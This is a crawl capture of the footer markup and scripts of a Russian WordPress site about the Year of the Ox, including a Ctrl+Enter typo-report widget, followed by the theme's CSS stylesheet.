class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/css/common.css
body_size: 1360
content:
 td {border-top: 1px solid #F2F2F2; padding: 6px 10px 6px 0; } p { margin-bottom: 14px; } p.wp-caption-text { margin-bottom: 0; } p img, .wp-caption { margin-top: 0.4em; } ul { list-style: square; } ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; } th {color: #666; font-size: 14px; font-weight: 600; letter-spacing: 0.1em; line-height: 2.6em; } table {border-bottom: 1px solid #F2F2F2; margin: 0 0 1.625em; width: 100%; text-align:left; } sub { top: .5ex; } textarea {padding-left: 3px; width: 98%; overflow: hidden; resize: none; } address {display: block; margin: 0 0 1.625em; } /*-- WordPress common classes*/ .alignleft {display: inline; float: left; margin-right: 1.25em; } .alignright {display: inline; float: right; margin-left: 1.25em; } .clearfix {display: inline-block; display: block; } .clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden; } .bypostauthor { } .list {list-style: none; margin: 0; padding: 0; } .clear { clear:both; } .button {color: #FFFFFF !important; cursor: pointer; font-family: inherit; font-size: 16px; font-weight: 700; display: inline-block; padding: 7px 10px; text-decoration: none; border: none; -moz-transition:  .4s ease-in-out; -webkit-transition:  .4s ease-in-out; transition:  .4s ease-in-out; } .wp-caption {margin-bottom: 1em; //max-width: 96%; text-align:center; } .wp-caption img {display: block; //margin: 0 auto; //max-width: 98%; } .wp-caption .wp-caption-text, .gallery-caption {color: #8C8C8C; font-size: 13px; } .gallery { margin-bottom:15px !important; } .gallery dl { margin: 0; } .gallery img { border: none !important; } .sticky { } sup { bottom: 1ex; } img {max-width: 100%; height: auto; } img.alignleft, img.alignright, img.alignnone, img.aligncenter { margin-bottom: 1em; } dt { font-weight: bold; } dd { margin-bottom: 1.5em; } dl { margin: 0 1.5em; } ol {list-style-type: decimal; margin:0 0 10px; padding:0; color:#000; /*width:100%;*/ overflow:hidden; counter-reset:item; } ol ol { list-style: upper-alpha; } ol ol ol { list-style: lower-roman; } ol ol ol ol { list-style: lower-alpha; } ol li { padding:0 0 10px 30px; } ol li:before {text-align:center; line-height:16px; width:16px; float:left; margin:3px 0 0 -30px; color:#31648B; border:2px solid #31648B; border-radius:50px; -webkit-border-radius:50px; content:counters(item, ".") " "; counter-increment:item; font-size: 83%; } ins { text-decoration: none; } small { font-size: 80%; } strong { font-weight: bold; } big { font-size: 120%; } cite { border: none; } blockquote {font-style:italic; clear: both; /*margin: 7px 35px 10px 45px; background:#EFEFEF; padding:10px;*/ color:#6383A8; /** Developer Mars Stepanov BEGIN **/ font-size:17px; background:url('../images/elochka.png') 0px 0px no-repeat; background-size: 50px 50px; padding:10px 10px 10px 60px; margin: 7px 35px 10px 0px; /** END **/ } blockquote p {margin: 0 0 20px; padding: 0; } blockquote p:last-child { margin: 0; } blockquote em, blockquote i, blockquote cite { font-style: normal; } pre {background: rgba(0, 0, 0, 0.05); font: 87.5% "Courier 10 Pitch", Courier, monospace; line-height: normal; margin-bottom: 1.5em; padding: 0.75em 1.5em; } input[type=text], textarea { border: 1px solid #E7E7E7; } ul, ol { margin: 0 0 1.5em 1.5em; padding-right: 1.5em; } code, kbd { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; } abbr, acronym {border-bottom: 1px dotted #666; cursor: help; } sup, sub {font-size: 62.5%; height: 0; line-height: 1; position: relative; vertical-align: baseline; } .alignnone, .aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; } cite, em, i { font-style: italic; }
 
@media(max-width:992px){
.entry-content  table{   
display: block;
overflow-x: scroll;}
}